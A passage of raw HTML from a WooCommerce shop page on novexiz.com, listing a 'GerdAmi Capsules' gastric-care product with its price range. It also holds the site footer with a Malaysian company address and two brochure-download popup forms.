					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="product type-product post-30 status-publish first instock product_cat-gastric-care product_tag-capsules product_tag-gerdami has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img loading="lazy" width="300" height="300" src="https://novexiz.com/wp-content/uploads/2021/01/GerdAmi_-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GerdAmi" decoding="async" srcset="https://novexiz.com/wp-content/uploads/2021/01/GerdAmi_-300x300.png 300w, https://novexiz.com/wp-content/uploads/2021/01/GerdAmi_-160x160.png 160w, https://novexiz.com/wp-content/uploads/2021/01/GerdAmi_-550x550.png 550w, https://novexiz.com/wp-content/uploads/2021/01/GerdAmi_-1100x1100.png 1100w, https://novexiz.com/wp-content/uploads/2021/01/GerdAmi_-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a 
        data-pid="30" 
        class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" 
        href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a 
					class='shopengine-quickview-trigger se-btn'
					data-source-url='https://novexiz.com/product/gerdami-capsules/'
					href='https://novexiz.com/product/gerdami-capsules/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://novexiz.com/product/gerdami-capsules/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="30" data-product_sku="PHA-GA" aria-label="Select options for &ldquo;NEW GerdAmi Capsules&rdquo;" rel="nofollow">Select options</a><a data-payload='{"pid":30}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div><a href="https://novexiz.com/product/gerdami-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><a href="https://novexiz.com/product/gerdami-capsules/">NEW GerdAmi Capsules</a></h5><div class="mkdf-product-list-categories"><a href="https://novexiz.com/product-category/gastric-care/" rel="tag">Gastric Care</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.30<bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.50<bdi></span></span>
</div></li></ul>
</div><div class="mkdf-woo-pagination-holder"><div class="mkdf-woo-pagination-inner"></div></div>				</div>
									<div class="mkdf-sidebar-holder">
						<aside class="mkdf-sidebar">
    </aside>					</div>
							</div>
		</div>
	</div>			
        <footer class="site-footer tf-custom-footer" role="contentinfo">
            <div class="tf-container"> 
                <div class="tf-row">
                    <div class="tf-col">                
                    		<div data-elementor-type="wp-post" data-elementor-id="10102" class="elementor elementor-10102">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b47d1bf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b47d1bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f0583d" data-id="4f0583d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d92d042 elementor-widget elementor-widget-image" data-id="d92d042" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="403" height="112" src="https://novexiz.com/wp-content/uploads/2021/11/unnamed-1.png" class="attachment-large size-large wp-image-9326" alt="" srcset="https://novexiz.com/wp-content/uploads/2021/11/unnamed-1.png 403w, https://novexiz.com/wp-content/uploads/2021/11/unnamed-1-320x89.png 320w" sizes="(max-width: 403px) 100vw, 403px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7a26bac elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7a26bac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 29-01-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-82f7ee9" href="https://www.facebook.com/Novexiz/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5ce5534" href="https://www.instagram.com/novexiz_india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5999bb0" href="https://www.youtube.com/channel/UCRRalgQsX8L762BFd8UQRDg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-63c0e03" href="https://www.linkedin.com/company/novexiz/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5031ce9" data-id="5031ce9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-87c7053" data-id="87c7053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2d0d03 elementor-widget elementor-widget-text-editor" data-id="b2d0d03" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 29-01-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div id="block-23" class="widget mkdf-footer-column-2 widget_block"><h3>Customer Care</h3></div>						</div>
				</div>
				<div class="elementor-element elementor-element-afe6307 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="afe6307" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://novexiz.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1744205023">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://novexiz.com/index.php/frequently-asked-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novexiz.com/index.php/shipping-info/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Shipping info</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novexiz.com/index.php/return-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novexiz.com/index.php/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3538fee" data-id="3538fee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aeac09 elementor-widget elementor-widget-text-editor" data-id="1aeac09" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div id="block-23" class="widget mkdf-footer-column-2 widget_block"><h3>Contact Us</h3></div>						</div>
				</div>
				<div class="elementor-element elementor-element-6f3a7a8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f3a7a8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/AMIPRO+SDN+BHD/@5.339847,100.281561,15z/data=!4m5!3m4!1s0x0:0x5b084444c8e0327b!8m2!3d5.3395811!4d100.2818281">

											<span class="elementor-icon-list-text">AMIPRO SDN. BHD. (Co. No.1166264-V) Level 3, Bangunan Inkubator Inovasi Universiti (I²U), Sains@USM, Lebuh Bukit Jambul, 11900 Bayan Lepas, Pulau Pinang, Malaysia.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c450a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c450a1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/AMIPRO+SDN+BHD/@5.339847,100.281561,15z/data=!4m5!3m4!1s0x0:0x5b084444c8e0327b!8m2!3d5.3395811!4d100.2818281">

											<span class="elementor-icon-list-text">AMIPRO SDN. BHD. (Co. No.1166264-V) Level 3, Bangunan Inkubator Inovasi Universiti (I²U), Sains@USM, Lebuh Bukit Jambul, 11900 Bayan Lepas, Pulau Pinang, Malaysia.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-031c878 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="031c878" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/AMIPRO+SDN+BHD/@5.339847,100.281561,15z/data=!4m5!3m4!1s0x0:0x5b084444c8e0327b!8m2!3d5.3395811!4d100.2818281">

											<span class="elementor-icon-list-text">AMIPRO SDN. BHD. (Co. No.1166264-V) Level 3, Bangunan Inkubator Inovasi Universiti (I²U), Sains@USM, Lebuh Bukit Jambul, 11900 Bayan Lepas, Pulau Pinang, Malaysia.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-41ae6fd elementor-widget elementor-widget-text-editor" data-id="41ae6fd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>T</strong> +604-638 4022<br>
<strong>M</strong> +016-471 3837<br>
<strong>E</strong> info@amiprolab.com<br>
<strong>W</strong> www.amiprolab.com						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
                </div>
            </div>
        </footer>
        <!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://novexiz.com/wp-admin/admin-ajax.php";

</script>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-11902"></div><div class="spu-box spu-animation-fade spu-theme-elegant spu-position-centered" id="spu-11902" data-id="11902" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(141, 177, 172)&quot;,&quot;bg_img&quot;:&quot;https:\/\/novexiz.com\/wp-content\/uploads\/2022\/09\/download-brochure_-04.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;contain&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;40&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;904px&quot;,&quot;padding&quot;:&quot;50&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;720px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;rgb(6, 94, 79)&quot;,&quot;border_width&quot;:&quot;5&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;14&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;11902&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;desktop&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;true&quot;}},&quot;group_1&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;mobiles&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;true&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Novexiz Brochure&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;spu-theme-elegant&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11902&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11902&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;&quot;}}}" data-need_ajax="1"><div class="spu-container "><div class="spu-content"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div role="form" class="wpcf7" id="wpcf7-f11900-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/gastric-care/#wpcf7-f11900-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11900" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11900-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your name<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your email<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-11910"></div><div class="spu-box spu-animation-fade spu-theme-elegant spu-position-centered" id="spu-11910" data-id="11910" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(141, 177, 172)&quot;,&quot;bg_img&quot;:&quot;https:\/\/novexiz.com\/wp-content\/uploads\/2022\/09\/download-brochure_-05.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;contain&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;40&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;904px&quot;,&quot;padding&quot;:&quot;50&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;720px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;rgb(6, 94, 79)&quot;,&quot;border_width&quot;:&quot;5&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;14&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;11910&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;desktop&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;true&quot;}},&quot;group_1&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;mobiles&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;true&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Novexiz USP Flyer&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;spu-theme-elegant&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11902&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11902&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;&quot;}}}" data-need_ajax="1"><div class="spu-container "><div class="spu-content"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div role="form" class="wpcf7" id="wpcf7-f11908-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/gastric-care/#wpcf7-f11908-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11908" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11908-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your name<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your email<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-11923"></div><div class="spu-box spu-animation-fade spu-theme-elegant spu-position-centered" id="spu-11923" data-id="11923" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(141, 177, 172)&quot;,&quot;bg_img&quot;:&quot;https:\/\/novexiz.com\/wp-content\/uploads\/2022\/09\/download-brochure_-06.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;contain&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;40&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;904px&quot;,&quot;padding&quot;:&quot;50&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;720px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;rgb(6, 94, 